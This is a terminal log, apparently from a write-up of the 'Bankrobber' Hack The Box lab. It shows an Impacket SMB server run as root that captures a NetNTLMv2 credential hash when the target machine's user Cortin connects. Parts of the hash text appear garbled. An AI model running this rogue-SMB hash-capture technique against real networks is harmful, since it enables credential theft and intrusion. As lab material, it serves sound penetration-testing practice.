 ✘ ⚡ Thu 21 Nov - 11:44 ~/Documents/bankrobber
@root impacket-smbserver -smb2support share .
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,52967)
[*] AUTHENTICATE_MESSAGE (BANKROBBER\Cortin,BANKROBBER)
[*] User BANKROBBER\Cortin authenticated successfully
[*] Cortin::BANKROBBER:4141414141414141:296b2de67585511a4c28c792b65d1f46:010
300100053006d00450066007700470079006800020010006500610006e0041006b00500065004
00000000000000000000000020000000f761646f5ff56e05320d1f12a2d7c5ef99bb081dfbc43
e00310030002e00310034002e003500000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.154,52967)
[*] Remaining connections []